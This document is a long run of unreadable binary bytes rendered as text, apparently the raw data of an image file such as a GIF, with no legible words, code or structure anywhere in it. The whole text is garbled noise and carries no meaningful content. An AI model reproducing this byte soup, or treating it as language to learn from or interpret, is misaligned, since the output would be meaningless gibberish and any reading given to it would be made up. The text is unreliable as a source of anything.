IH��X��kY� �ؽ�ctB\�ĕc|�K�R HuEe�����NJJ��W����U��t�+�`<���#Sd^T�W,"N�E� dh9J���x�Jc ��E�J�Yd"|��o�G-M������ʾT����C�K���@|bS�*��Т��JD�B���l���y�a>���\\�<���b�����JyX`(\�e�l�T� � �O �Q���$����$�dɟQ�W����l�fm+ڦ^���֢΍	N�eE��M Ո���X������@p�W|�@l��@�`�#��_�gy�RP_�W�	�u���{O�b{�b\�eĵ�
~ލM\`&h�VV��	�m,�o @̤���A��尜D�Lc� @�T��(S� D=�_E���@��S��z���~ lF܋�a�u�֧\�#��"~���1Ja�����q�����ɨĩp[tɛ������"���5�OD�e�_����#ȏ�%�
�R�!���~r]{e�{��k2�n�bl�i򥬚_
�;�^.��t��0�~=$<E�Ҍ��]@\��hh� B�2��GJB�N�R���nV���r�h�E������G��i_�!�r��;����bL�L/��z�%��
�ڟـ�e �
Ј2�S����@�hyN����f���e�!k���v,�e^)�+����%��N�r쥻��qف���'j���� ��?��
F 	@X���ۄP��f�$��2��>nl�M��V-ǲjȪ���aO^-��'��).1@�h������n-�Z��́������H=)L��F倭�c� ���l�<�*{e��JE�檍j-}��&k֕+��늾�,�N�!�������F�j�!�	M,R=�R�e�<Ẅ�J�;!�fdD�m�>E��j�*k	d��+�� tl+�jl*A�z���񴗝ң�)܂��A�K��P���� ����:E�Wp_�!��E���۠�0I��@	 �U��F��R��2��~Obmĩ���ު,���re$��L���n��� ��
�|W>Ï���&� �x� 9Of(����h䍟M/��oJ�'p�֢,N�
�o��պ덥~^.������RK��x)��&�+������i�h��0�����/��/q� �� Wm�1-������䩰����R��3��쀘&��R��wEP�,EPp+����`0ш�R��oձalⰲNPہ���v�+ڧm���k.���(���bù.��1�@��) ���~�Q4�o�,�ИGJ���� ŌP���r�.�*�b�����2�qW�}��`�=���겍�d��12��I(��v�R�,I�3	�Q�2�t\0��
��������I��,��)��p9_ :�����+<�"	����-#��[��c����Y,e���
�sŪWR�"E�pPW��z��~pek��c� x�Q;*p�f�Q��r�\V��1�f�.+A@  !�   ,    � �  � 8��|�İ��
���y�'��(R�`���P�����'���吖/b�X	ȕ;��G���1�	*�0��iD�K!.E�U�T.l�U � ��'R�ѐ��� �9:�
�5Q����KA�Z�=GG���� �&|�6u
���P�~�sU�V�:tx�+��_I��sѐ�( �j�СF�# aQR䡚:�|��` @
_��#� �pD�@r6�d�f���CL.5=P�è���h�~���Z!e�+ ��2�NLa�D`�DMȁ�"�Ƃ�\1�Pdx�N/9GRL�� ��P� WQU4YO� �|���S��7_U��cU�Yq�B��vF�$�L� [LaVR$QHl�	<��B`Z�d^�WL"]�@�� 0P�;���vCy7e5L��V�؞{ P�UA�`�����QXDl�E�Q1PM<�C� �	q��C"Bq�H1�X";$�b�d^Q	x��
0��@�0���PCJ��TU�ڬ@����z��W���}���9�$镤��_|`\:�i	pAA
 �PUf&K��`D4�
3TQ����q:|" x0� 0���<;���8�0��
4�sJ��#�@�$�+���E_L� H���@@�Dc�L�� >\qD_:E�,@@��B� @�0 �c�Ppw�m�6����p���p�Ch�O�É@�������  ��J>4���E�fa�ST�`�D�tP�2x�Nd&2�x���WP�L@��w
�A�T��7>��9�/�����,��g8�`B�*����/\�s�*���4���@3����H@��:h0/ �� 	<0 X���x"B-AT���  �]>����` 0� ���lFpX*6�AT�� �*��u�C	��901�X�!E4xN4@��&�1����ROzH��b��1h�� *p��@XP@R@�*��8 W��( H~"�T,OHۖ��g| (�/���	�>��D,�'�Y�q���\���1>�� �3"2	 @b$wC�d  ��' �+�봆�.Z-��A<�J ��FazbP�q�c��e)$ �.�"���,昏dE�)��G2n�nh���3V!
X�"��-��1�lN��20PNS�r���/� �' `5 @������ �\ @��dr ���*�
`Y�A ��
5x"��"B�R� ��FGZB&�)��¡�d��ٓ�L� �",�����91,��$���"��A� �d._����0���4��DŇ���`�E,b��VHO�X���9�>�+R�U��9�L�N�C�����2T�,D�R���EҝzxPU0P ��@�D�	,@@h"A&PA�K�hE� 	b�Lfm�:V 	I��VlP{ ���cU�*Q�h4S��f4�
z\�;%)�T�AigS��. `)�Y�@�6��m�� hSr�(��U��PbiGhI�萅~eQ�b@���XG8nA���|���i��i4|�[�cf(�^Kx��<��&Q�,�S���H��]� ���h.�ur!�4��&���@��O{�c"@o��)����P��<��d&�ZJP��ep���MEQ
~T����<�7Qp��¼XO�J� �:lv�Nt*�ۀ2g��*@@~#  , <!�l������J���� 3*.�
�V�(��Ǭ���@]�%Q�VO�ըE��A��H�{���͆ԁD!	/v�v� ,䟟��� ��lm��^tj��n�w�t,`(�n��ޖ���x�P� �9;2M�R�Bܥ(E�c��(�?��i�h3��D�u�:l tJ��Z�B z\%=	`��D�`�C�h`1���r�gd��s�c��t�@�L`Z�����,Yq
Uta���@��ph ��G	�$b��l�����pX `$	�.8 ĹĞY 1��`` 
$�½���$3P�B`���F�155 �
W�~<����b*�4[�JW�e��C��2;4(kx�`c�K�_1"��r`��S��&`��OAf������CT@1�W �eW�P�*�~	�`�pc��k�B��}L`��P���i
���Vs��0m�dA���!ߦ���(�a����@����) 
t�YLZ\  m�~5��@����c�ծ���l 	��Z���u�j 
}�&{��|p�	��Lڣ	�$}�!<��33	E�X٥3�GD!~�%D�O[�5�~�$c�@� �sq` 1�8�kg H�,�-��c0���uC����P��	�~�����ws4={w� 
i�;e
A�33��I�}�Au�S@�d�'z�9  @Og�'#,e3�w;�AA�C�Z	���}@ �{5�����,��e@s_V
�0p�=��p � ��i��sft3C�S9PbP'A��Y4;�12p �4�92x pP  ��z,��jg1`#vԈ=R��Ȅg%
aj�f(�q�hvp	% ��e��Pe��d7���c
���r �y�]  l��s��p�l�X09`�Xv�D� 3(���+#,P68pjgFiD��vS!-1�_�([&2Ҳ2)���m2�%�B"�
]�M�@
�63�k�U9I ~ߧ3٥�� ����H��	�0��pY9
#��b�X� �1�" 0;�+e 6@��1(*ɒ�uVŗZ�(-���vpJ� ^o����9aFr�X [ r�3�.��y� u�EP_�X &>��i00�O�,	G9 6�� � �2	p� /y��뱒�xVLp(0��v��p}��sؙ��iw�p	V��a�E�Hi�x�8N�Tp	y�N2y% q� ��+`�@ ���/�c P�gZ��!07qK`1/�e;R_��R� � s����b|� � ��Pj��6@ �p��נ �p���1�o�
b��Q%������
�:`P��`[�	\��� l�s��"*J@ �U �,p	�z��� F�x`1E�U�v c ���`B���Rq7�p�":Ki�

~��`�4j�23	N  hѣh������Y
5Rph`5���	��X�,� 	�*	d�O����@�0 K��7 ��UOP�,��#)姬e[�J(!C��
҉R���ڬZQ�v}�O'Y��ZN�
n��y`E ?�+Ap7�60O��	O`�,�<��,��T��",E1-62ǙU��h( :��wz	��C{�!b���1��3��N�\�u�H\`u��	
@�J3pO��s/� 6�P>��*�+ 6�!F �	� j:��7�u�Z�:�5B-�R(w���
xZ$A$��V�� 3C �b�[z0�H� �Y\p^ �l�Z��?@c�?�$O@ �>�U��	��@�+�K=���������{�Ȋ�r��g  Z)Շ}�H�@E /Q 9N0B�)�pQI�3�F*�*��N��(�O(�Yp,C�%@�P�	 U��j_���!����"�h y�
R����"BɁ5����
�@k�tQ���9� pY �9t �� U� $��U/��lƈ��ț�	P�8�W�+�4��"rpgG�ɗ�{�� y0� p���S����[}�w����K��� �
�CU�R�E0�qy0��x[6�1�Uc�U%P{���:p@[�	\c5d	 �p�8@
��8�̼)�R�k�<��{�g������+b]{}(l�)��0	�
 ���v���	��	z�	��	�
���<0X K0@��p����6� S��p>!ɒ�M�|G���7�޸6rZ�
�+g��Ѕ�����+y�ơ���Ր	�P����ː�~�	t0~�t@�`�.��  t�	=�	��Pe��0s`�:B�rr;P��<3���������
�ϱ�� $5�S���������g ]����GR}���)<	�k�ܞ���' 	��	j��=�'p.ੵ��0P����'����j>G��4�m��E 
��@&PB�ƓԢ�@�F�E=	�x���
gp����\�K������x}����`��
p�Ծp�g�����>����¼	��	��~�����!][*��tP��|�|p ��p4�k�yZ�O^T%��p	 �F�Ю@���֟M�p@�@��hf� cj����h
\��Z��P	��� ��d��=�}ܻ��Pj� Ë�����\���\؁`[� 	�|�*-��\͠P:���}�'��O�c���_��	% �o�J0*=��p ��� �Nf��
��z��p��W �� �0�N��E	� 5�������H�Xr Ã�r�=���	�|� ̟��*M�#�*�*	���'@��<{�>��5��?AӮ3����P���&@|��op�@2½G� B��
��i���ྠ&�(
��`�w��pW��
� L�0�p
��m� �0Z�`�� �Bl�=ːp=��|�	%��\�%=�	����L�a�0v�>��G>h:@������� �F���-��Q���9�1`C��f
� L�0��
ְ]pi�p���	
2)�gpN6�]�n1$��B.�Gp$
Y@�W�.��B�����\̿���.��,�#��y��>���\����%0̺��GcI��T�T����� ����?��pi�\1D ��A�@��x]p�P��+�[v��3a� n�4Vq�
_G��sRBDh�M�®�˓��|��~�����~#P�ew�dY0uz����]�9NNӡ�E^�^�& L� 6P?��	���P&�`��G����ռ �`90;��&�@�t� f��A���Y�@o���b@ѻ��|��t�=ң0޾<a�?��P �]�X��B�b] ���� P@0q�@��6`*,��@Ā�Pi��s� ��=�������a�h �@Р��
xnݶ� �ШP	B>� B0� �#�	�^Ґ�� q�E'
�	�C�?~²��(h@�DN9M� A��H0p�D�*P�`$` �ic$ 6��AMX���Ɗ#AB���BI����?^�r�e�*VН�$�TѢ�P)�VJ ��P=c�Μ�"���b(�'E�T������)�#��!�CFp`@b�'4��D� E�ڙ���*�8p@&�	$,X�0� z`0@��X�Bפt��m�'�WH]�1#�Z9s�X���-ܭ[�J�b+AS(Tʚ�% B�@�Ӄ0z�9��$#�;�C�+n���
8 �<0��"J�#!DJ���@h I�d����t⍁� a0�E�Y$ `}T��},eZ
�븢�sVI*Q��2�i�A�|4�qm��&�/� �L��FHz�����Q���%���!�>�� ��.� b$ђh �FB0�`�Xj)�	 ��N?  0�����Ч�h4�DZf��XE��kn��u�\0 evT�-U��E�n)�(�p��?ځ�����0\Xs B
��2 R����P��*�(��<�h� �aR.m)�X�DXt�x�x�x�|�"q�QE|n9�%aG�P��E�1] c>�@��ac�E�[
��9�.��F�"ʔ��Y��sa���#���o�e�B�͂x8 
0@�	� X�	�0� �6� �:�@�� P`�,h��L����a@)&��EE�f,T`%U����`C�>�f[X�D���\)Q��F�a�'�<�!®-�0ĉA����Fp���{p�t#+�(���j���	*han,�b4~��`��+� �Zh��
  q$� 7 v�I�*@g�F**)��HG2��U�cV� �0�9(�fP�b�:Օ"ʘ*bU��dd0��F<���A8�d�K�Ў� h�P�a���be�(����} (��2�Ii@E(B�DS���	 �TJ̇�m�D#��F�ň�ۉ�3�
M�B��E3J�
�)e��G����9ԌIԎ*��v4+>�
R��w[���f�$jj E&�C��?`A&B p� �b�&2jmM*>Jqa`��Tȶ tJ�JM�vS���1H�8�5��Zhcő@)�ALZ  c`��t	*P�3�Qb�r��
�e"�|w�5�)�P��s5)d���U �����* W�AN�Т��9 *n:���Z�L ���bj淛�͡�x<��:Z�c��E�P�_ܢ�B��9\�vx�����Ev�(�6p�S��!w_ 8�2��j�X�	H؉		r ��K^ T,���\�����$0�4}b�(���`
6�)�f�� �F�~�
����o�Ǭ�1��%ڠ�-B��s܃�c��0�EL�4��/���hu6Zژ>�!2�aL���ǂ1�a�8��U�;�0(�H5��F�����榁�uQ�ybI6 W� �s��*�| t��H�s��`U� =�f�E�q�84���G�@G��vv �)�h�Jp¿����:��dg&Q�@�ȨF5d+�9���P�0��$�����$��	��^���DP�$ukta�a�I/�}W���Y����7f�������,P� 8�J,�X�=X�m� *V�e.wy��,�pZ�,"?'�DVN@'BP�\�x����ش �͊���m/	x	'Y���8���Tt	ũ�,�T�ۍ    ,�58GQ���fDC���1�8�(I��=x0߹�r�%@�9�����8���2�7��x��D��F��kA� 
��fx'��� ��� QI��^��=� AӁ+w�>({��&f��D�]����zXh�H,.���&JJ�3��1��΍n��.��>� :��N%�SmDS��^�-���(C&��fB�"&@�k ���T5þb=5#���֒B����'���C�Kf,�(��}4��0��WA1H�8�!jZ�@��tt!	VT"�̴G� 
D�v{�C	�P;h@
S�;� �,lALd�0�aB)0��n�D�7�s���(7l�Mc�� ��$�5P��^��:��Z|�=�T\�]@ZF�s������ဿ��!�G���Ⱥ�� ���� ���'����a�@>��|�O�'v����x$�<A/��`(�㹊O��*B�ζ�R k�scܒ�&��XQ�F��]N *`�+H] @<H��=� �;< @q��1���0�\�AЃ?@�E�@t�E`�Wx�IC@A'�n9�0��Lp�C H�
h	��>�b;�08�k  O@��@3�$Bۀ�9�(�� ٠���q���������+G`�D�P� ���H���4��4D�	,�8� �B;�8�у<�I���C��C��p�<�6���c�Dp�
��Y����ȭ� �����"�<&�=0�J��De��	���� �- ̀7�P��� �� �x,�FI F���%PF�p);(1���i�Fi��kD"`W؄6aHȄ2��KR����S6Oȭ�@��%M<�C�&H�(�������9��z	M" �����Y�[����[� �����>����`ed��\�ȃ/HJ��4PɕL�5pɗT�4��A�5o<Hc�P�@��>f gsGP�[���D�Jq�>~�K	{�s�����ܐ����x��� ��V��dP��t�&኎|�T�h�:@IJxI�4��4\̗L4D$4 �9�(H��;�Q�! HG�� O`�v�@�������'{�>l++�����c��K�@a���+w�wë۔�%��+7�	�et %`�  *� �Hb��-�˗ą��\���L\X�4̽�vh���BG  � '�>Ȱ��Dǻ�MJ��"�E�G)����������z�@IHQ�\ wY�[�=Pw1<G��"ᜦ�����b1 W�3���5h���N�$�]�Fʄ�(���� J�J��>ʹD��z�@�Q���119 4�C8T4��":�$ȝp�	Z��X�%h:�ˌ�@`���$�ᴂK��>@F`�Ѐ^�5������L3PI4��"���h?���	�p�'h�x�slss6VD�z�� �%p � r(��JB����L�?��%�RK�x��I��IkP/}.���5-�78�3���Hbq�4/��� �cmb��4(-2i�E`_�Ǆ�0`�� ��1�>�R�A�3y)?�R]�*�����J����M��@�O�$)��*؉* ��~���	��/M�x,��;�*����P& �d݉VQ�]���4Ȃ]�I�VH�-��X �yM���'{���1<�@Bu��$*+$t?�s����[ H%���ް�������I�V�u���x������A 5}X*��:��a%V:m @V�T�k C8�M��(��B����sMV�-ڰ�������|1wՀVÀ�:��A)?� ���,�M�X�	"e��TaL'�#���J� ��;E�b�ؿ��k�!H�6���+O���Fm�ͼ�i�0\P<p<�����SJ��A��H� ����࿈��Ic�X��%�% �p �` P��Q)5(F(A-�C����d][ �X��ӿL��'X!6�j�!������5�\�87�����P��^<0�1���$�6o�?��F���J�����c�Ԩ �~��w�O` 6�=����I�W��_�EV^[�=VVɺ�)�uɄ�ġ�ۃCŘ?�y��wY���6V�hP��=���hW͛\�mR)$�O�ٝx�*����[�4 �ŝ�*P����U���9�_����]�%�NV�uIJ��4��-H�?���:�-���< �%M���L�Li+�ށ6�F&� D��$�c$�V�r;���L�	P�W��f�W����E�w� &�Z�ڍgi�d-��b=V�M���:�1�Wp�)�K� ����?Zn(�Di[c6��0h���e��ɈTZ1���<^͗��M�W� ��������!�W� ҭ�`�(&�,P�	��_�i80�?@�^��d��c=[3��P�0�FS�Hp�̚��p%J��d�@�_�=�66h#`�%P�� #Ґ�z"J�c�9Zqu^�y wI�K����f�b ��9Xb���XX�K��70 ;��^�Xa�N�U`�D�wD'�g?�P�B��+P�<��%JQ\ ��h�N(�]XP�@:��6��^f�����w��*K�����X�*i��+����k�	&����F[�d[�4�5`�: ��b[�n)���Q��tYYn������]������օ -��%#b��с���0��Dg����:вt�[L��e�i��X
��	_�  & ������9��K�tg�N$'�8��K
�Q��(���a����L�]�.�A�O:ز� M ��oI\f����	I����_dpO,�Cšp�������K����Рe�b)Ѓ��M`�������ŋ9ao�(�X@��Ӱ�� r���� {:%���ʈ�����I�m�vȑ��߉  �~H�p��U�����'  w����Zew�Ӻ��" ��ބz��DP��~������76a^Fh͈��[¸��Ͷ��; 4& ���x�������� �މ������w���VW�
������Ns�u>E�,Ym�K��<��D���?��c� ���q�2�����@�-Q
f  ��m�UEH�Y���}}X��,����f�wx�� 0� 0n�pH�����}����S$$p8��s�ȼV}��������2�^ ����#�qt���ɵQ0�JZ������j�4�9_W��-���N �U��y ���1���� 'hl>���_�w΂�j��9����O�Ah��耻�u�ћT}�{���=m��R{����߾�'�R���,��y�R ر u��+�p L�+� `u�^ �~ÿ�|���_|���W$��j��π��s�`ؼ����z���q�9��7���2��>���*  �d��
	.X�� P���b8�����
W  I�:��a�M��1a����&�-S�4р R&d#���H�
-R�h�B
OȨ����ZU��]8�"S
�n���i��e, @�*z�,X�@!j��1� 	B,�HpƊA:��Q2rɾ3L��&薠�x ̔�<���	ҧ��5c�ӧ"Dx�T��W(\2C�^��Z`Bo"�R���m��{O .��K�U(p@�xr��3���1���8x�8�/$�Yhd�!Zd�F�M�HP`K5�l�	Qwа�"d�T(�p�oX �B3�pW70�^,`�tK�ucSqyR�
� x��'-q�F� K>&�|�t��}�I �@�0@���6ڂz�jE ��e��(����案(L C�H�B30ו.~��L0����HAn�-�@$���p�zyz�C�yP�{%�YI*�`�G<��_�D �	_� E���Si��QH���G5��@����Yx�I	>@����E�}#	
,*"ZM9en"N�c<`�U�@-�y ���g�
3�ruDYH�4+|��	@Eb�Z�N:(lM��%@���B��Q,,@.o�V�pj\�7��G����?N�	
 ��)�'�T9p�Uz�@K0�� �=}�M4������U�'�
��װ��� R�]���yw����t`K&�0B��1�	�F�hU&:pU�!�" K���ѻe�݈��8LM�if��et�q	��C"}�j�"��
(�p&\ AI��+����x�MA	�p0���r%T����:p�Yg��: �UA?� P�;bY?.@�����^U�?j��:�aB�/Ŵ.#Y��`������A"����N3  �&�xS����< ��c�@b��Q�a? !�0�t�G2�Vt�5�l|x _"ǭ��Ge��x��"���R��t�/!HB0~b ���\wW)p�W���9,�P��  @�:8<���nxKG�N؂�a�;YQ� Eu8$�At���1�GZ��� �9�����J��D�ڵ���T�
�� j0$KB�"L: ���2~�U*�Aj����nw��z*��;r0x��B:��!�!#�0�(@w D�WG|�7P\V����LE ��2?��"8X��d������J�9��*�j!��U��g��v�&"Xh`$8L�ȓ�@�L  ,@-:�`:8���oB@B���M��`��C�p9݁O�����q�E7[rG�yQ>؁
,ప$�O�Y  ,x��٫qV�����8����`�#$"��As00�pm���V�;0ew�f��!��� /��( #�dg�2x S�\����� $�Yf�0x�+;����D9��*��C&�1'1XC �r7��� \Gx�v�P��ή�� F ��v4�KXp����шd��L�`DQ�px�
[�|�I�v��޸��R T`��8?��.� x��)� ���1Ҩ&)�ҢuWH � (L&! ��A�̡s��@�+;XA��`�8,wAv
��)�%�^�AY/���� 
���B �T��$��]���$��� C:S�tBR�%QW�"U�_O# .��ֵ
���E�30GP�5���L��T	OP@@��l��-:^�[vã72��;2z�|da�@ 
�p�� ��/� �
[��p���
@jj;�����V.��ҒZ�Ѭ!�"]I�� �N'bWr]B�ь���+� ����+�` +k�[�Ö�E7yJ��0�o��Ȅ��y�}^A8"��,��νN=�	;� >!��Όf4{� Q�Ȋ�͕��z�í(eppѲ� �90�r���k�/$�L���;�ZxD"��,�C���s"˛CX	*�x�}�JD��6�����*��Qy�_	�Ob�pK����N_!v�YUF�l�'�`O��� $~�ʭP0�
`�����Q<gnAz&��&J�y^���+ @�'Ϫ���^*�0���C8���Ad���"�V%�]d`���i���p�Ad�\���OxB�q=�y��*���(i�R%�h� ����`z�7�	� xʎy"�'�,����e�����(�Y��% >�IW��e�/��~��� H�	�F}İ�`P�}X��\�I���Hh����UdT�0�Q� �$�`A(�S�\܅Ap���^�5���!t�X��)G.i�
do]D�[��� ������Gd��F-�� ́ ��_I|h\"dD� ���KG�X�U��D��] ��(������t�b����lA�48���A�ҕ]���U.��o�i%��� [UT[��=�0	SFy��	�0W�Y[�B�S�8�ҡ���	��1�{ ��	�-]� 
���@��� ���8�#�8B,� 02G\AW��i�@/ZX�&�����Z��^e�(fTڕ���1���|����iD/�٧q�E� c,�@C�J.MF4f��A�١$`A
>�2Q���|��XR�}�!(�B��@� 0������d�Y��1&f�����<P.�}|�����ѡ�@(�f8 	�Ե`[t �b"�]���^e W��6N#�i^֡ T@[�@ �M|U�$&� [A&:e�`�ݝ�@5b%9� L.�#�����QAទ��YaO��P� d! �ȝ�`[�@�HL� ��٦-[5rb�u^�}dz��4"�%Bd pA��- DĿ���$nb�f��[��!aor& ��U�G�\ur�Y�^�"a�^O2&A8�=��d��� ��AA0����Z�&ovfFBCr�4�$Hc��k�@]��E���q��(���e�ّ�$�ҀQYq":��`A'VF~ <��tV!�=�)Z�f| 9&A�E�8D�I(a��hq꜁ �4��F�!��h�P@�ҽ���A��Gh	Ρ�4K���e[�P�4K�!�#$B�9�G��~�0��0�݆�"�>�D@	����bv�T�ĒmyAĚy.^�@Ͻ &g	���}�p*���� �ќ�ט����&�ِ!(LN��nf����mc�	�~�]́�n�u>���Z�]e_�T_(��Ć5e�jz��E������(�i&� ��pМp�ᖁ�(���B�PiQ�h�Ql+�r�ZT~��et)AʒL����<����ĝ���e��86��ś��[��S��S�%� @ �&��fi8&̡�B��fj�Vj���&�� ��R�i����1��ـ��������I`�#��U*#�������fkm"�U@�q�����% 8� �F ��Bi�� [ު��d�%�&�R���H�r�kz�� ؀�2����D ��)��	�n��Sa���%����(��S�(��h��ܐ���B��6�H� �A)�!���d_��Ǫ��r�u���m�
 ɞ� �-����-�1�b8TZa�%Y�����S�_I:����T���{�� �0����*/�����e_"�SP�<�Ȟ�(�>�0��@����cj_�ʉ�r)�rX��&��l_̛�Ű2nHt ��*�FF�6,p�e�f�I�e&JO��%�s�E�k��+Aīٚ-���� � 0��oI_�)�j	@-
���N|\rP�ҹd���2�R�f�-p��&���2^@	���h�����N��V T�~���p�ܕ�^�M�����n��2�ɚ�說��������d��$�m$B�b���y��y�( Y�V��R+p���\@Y�Ox��1�Dӎ �Y�Q�dTF�����@J�)	?f��@�	t�	��D@���f�J�Z�ڼ�h�W�Ķ��p������s�����聏v #��h�2咒��Zq�R.�j{D�F�璬��	��8�1����@�2��W�����r_�Z.GAl92�y��������(�� nl�i��ר��2�%O��	B&��Ghm�}�,�b	��FG :�1G����:�s8��f��vz�d!���h��h�D�D���>�(;-[����kv �0�V��r��MCpQ��X1����)\�}D��)ð
�� �G��08�/:k	��1  eZo�;��J����U�h�zL��Y����N�*/������pAЏ��i����8.��u[�&���
E|\�� ����( ��Wt���i�qZ�5h�:��=����( H��m�&��a	p��h����že�)�B��b�]	P���$��Ns[��(�Y~|�\�����	Y�i:e+�s	��Y�����g�� tYk�=�5 ��D�I|r���)$J�b��s��&��#� $7���]���V�EwBkj`7��"8�F��f�wZ��c�X:�)���x��Y�wz��g�8Gw��G���zT�r�gH�bE��^SnpO�1I.D@n��Ŭ0qiQ�%"�
2��ueG�E����;�6A�w���G�r:+y{4��):t�����w�	F�
A��]~������e�+>��Aao]| 	�+z�~Z����F�j��P�ۥ2go�c�5���;sz��vh�w�3��m'A4��.�BS�A_n�K�)`�%	v�k����} ��Zx��dx�!���!��Q@Av�f�x(8���5��h�>���y��5��7����gz�rt;��Y﷜���6N�4�^�4@�GԀ��T��؅	���@q/jf�\]N(~��N�*+��h%ħy	(�����������׸��8�lu��I�m�}�U�Dc�}��n&	���Ƹ���m�d��o�,�fZ��)'<�)�.8�:���ċ��?&h�qz�yZ���[ͦ�x�ޣ
��BD$"/ �e��B�c0�؀�E@��6������p^��"�gzeH=�*�.��>�c<t{ԇ��ǬX���y����W��   b�i�?�K���r�k�p�8�s��iQ(i��o:i\�(�G���H�uy��|�yw�ԣ3X�6��yO�W���2}_��	�
�b_DF������G*��e^UK���b-�@h�[9]iJ�o���+�����2�	���'� �����y��3�.=�1�u�v���5@ذ@  � V���a�DW�@�r�DX�`ш��9s��QC ��ȱ#�@`9r
?`΄r%��>r�y��" (��� J4m���J�.E���J�*�`Y�e#|HZ���`|8�� �Aqd�#nĒp䜕	�ԨbC��9|����!�GAqt(�!�PX�)��LL�zu�ҧMB�Zb5ӫ\�� @U	 ���?H[�уGu�]��� W�hN$a�����c��0y�C$�'�tIQf_��y���k��N�\��u����j,%��7��;+���2�����0z�!�j0���D,������'+QĺXpI"��̳C�/1�PB-%��M���϶֐��7�����4�G�:�c�
.*��'戯������.V(m�:Ç3J����2�N(�`�#��bb,��R�)�`��P�b��*�l�I��R+���K� � �&�a���K��!�6�!DOw�t�2��͎Xc�1��K��k:������L:�G���/� �RQ �p͠��k�G����㒚tK N��1p��aO�����P��zZ!��k�#���a��J ������XM�A	~��*~\V�e�C��?{+  !�   ,    � �  � h�
 +V�p��+pH��E�gH��S��"N�ȁ��ÅP��TIc�0[�l����6i ǌ+:��<�3D   ��>1��p*ժR\�h�+ըZ&D��`F�x�RE��j�1�C �4i�D�R:r���C@�gMA�w�Q#X9d$A�@�1��}��� ���T�ʆ=�"ت�Z1k�ىVH��H�b��I�Bd�G�M� � b�`m־��A5o��`G�>B��r$Ȍ*�C3�����R����+��1 �@T��B��1� )V��"�D��ER$QDh�� >�pE"�� �v))&��Рy2EJ��@W\���O _h<A�5t��[��CN:�TTI�CiEEleF���܅Sl�!Sp(ŇӁ�8 @9��ȍG8���D";�p(qD"5|� ;�P�<PRp��_kLr�ՓP�V�Eě�EĠCb@x�|���Yl��j�Dt@@"��B0��W�7W�0�	���W�`�T�D��._Hz��L�WU�Z�Rv���n�B"�F�ȫp�1��Y��O�&HN �+l�\���6��P/5�	, �נp�
@@| � �z��Q $��@�T�i�!�$�@�jQAQa:�2T�	�E� <}0!�I �P���G���)Ŵ�Ȱ�'
(0�(\`���2 �з��.� ����T���E�7^8�0:Q�KH_�N*WQ )n<	d�
F�[0��|A����N"��gkf���=
& <�?��$D�� TQ�5�M-�N*�I[���JZd%C�g��4�������q�
+���[뀁!jPq(, �̀�K(�'�Ղ� �3Cx���-45�A�$K	�	���@�">��#�؇PE����I�0�"�XɊf:ݭ����Ev�� Z�����(��R�_�
��D  d@x ` ��	& z����b/{��E3�1B��
�B!��BCD�VSsN�:"���NF Ȁ8 ���Q��������|�Y�UE$a�z����Q�B��6  �f���1Z�R�$�!���-��AL�˂�"Ge�u��d7;xb2 ��
���C`��  �L$ �
�l�A0h��mj�D!�r�f`��g<�A/�m,1��A���J5Z�N�Э�Đ2aW#�c��K( 	�&��A  F� 
↲�1p�t@� 	J��9'�GP�a<`H�Ҋv�C<��`:���3!���?�b
18a
�*���p&�$DxD���:.P��B�>��
��xR�Ѽ%s@��,�?H�&M�gr���謜�K��bX���P$!	5�>E�R���2�_��0���
 �%�b'����S@2e��L E��  �B�'[@����lZԢ���E�PE��T1�����^���c�W|�!E�,��j+�l!
N��T�����WZ-@ � "��(&,i�я���d  ��`f3 �B���x�)�!�j�TH�?o��Y��zh�.��T"|HґC:�����m6Ӛ^ҙ�4�" ��m-�[-2�P�̏A���6ɷ�B@>��Or8���0�$�:39��mB:6� �nc5�V����~b��� ������q���uE� �4 �y�㋴�Tf)�pB؈�?J��d'��I��e��@���KA���Sও%�$@oX��.����t ��I��\l� C.h�,�"�GA	�v��P:�*�V0����(�Q
���*��H���)l�R�^��Kx�'��2	���q�d͟l��� ��{{@R����oOtB�zj�
 ���-n�1棚�A��6x������E������*jr��>Ze�VS�6 |�h�L��&��D=���W�K�*0�?Z  /�,`���5� �B�� .�C ���]$�z�� (H*ڠ
�㈋�ua�ԧ�/D!�Rx ����@����2E �R�v�,@�c>r�?��2K n`��s,<F�^�@x�nEX`a�����7�c	}K=8A�:�2��h'��Z�����d��vw"E�r�����=���"�}ͫ>�a��/�Vx@x6����h<��� �Si�G��،_�;iW/�A5F� rl_���]e;�� �& ���1b;���'X�����0�%���;�u�?'/��{}�W4eS!p���P`H��Pi�	�� Ad�TTJ6�eR0`���yE�y��O�9�<��90 �{0;-�`<�T^�7s�BE�w*����R�!����Ww����( X��`�F`Q`�ru��2r�T7+�S&iRv%���	z8|����;�S}�0�OPn� $@^�?��  �!p7Є��sP�)�!4��4`�`�@�T�`�=�G
Euuٷd
#Hu:��>�5�0��s`6@ 6� s�S,����HX�7�%	�p�� ��rwww~�3�>� o�s��xL"/�O %X�vp�1 ҠŶ�P�q��'qJF ��Q�h�R���|v�:�J�2&`,��!`� � �Z`O�+�5 j  ?�Vo� WP�TOp3��[�X�����6y��h }�W@	�v�I�d��
N�uI� 7�����J��S\�^�9`Py�Vu~�� *�	�v�;� ;P�o&�L0B���
 ��oX��|)��0�8Y O� ��x�i�� �{f T���d��
�VCwq`0�ào`�� 
���c��	�0�0�p������Rl�O`�� <�"{�V�F�xP)�.QRN�N�{ S��L@��r��y	���1�Wz
c`�
�i\W�dð�Ky:�z0��|�������Ap_�+�`9�X"*�� � X5`K�<t)�?�! �W^/���� c���OR��y��$ r�4
 ��������a��i�B��@HS1�&[�8�7�*C �u ��ȈO )�A:BE�T�V�)%D/��$�g\����(/��� �>���P�$b���BmNY+N0��y�5�61��aO�2�� �� R��ZF�r&@�8P����B�U$�N�3�9hJ��{��`��0�>�
��
��*��X��la
� ��:N Dp: �z�aҡ�1 p~k�2 DD�^X��?Ʋ��+���F�*`.	PF�J��4� �ǢYȦ���j�{  ��������dG��zPȪ>62VEJi<�@{s�@�sC^��Z�?AR�3*�FP���.b�,5�"*hZ�ZX�o��
y`��Z���*��%�3YB;Y���6������:1E�+�3�TJ  D�j�F�H%<�4[�� ��nڡ�Rx�����Yq�2K�Z�r����
����%�[���'�Hy�;	~�0�":�y 6�Z�U�1p˨S@�>H� [�e]j��T�sy` #��z/VcQ%D�JQ�d�SV��9˯:�jAr"l�$芮(�-$H �0`���x��+�Ȁ��	.���	��	t�������Rl�s�s`% !S  �1 |��n�6 �y�FW7��4Y���h�C�*B{��!���
��q���?�%�@� Y��ĺ�H�����
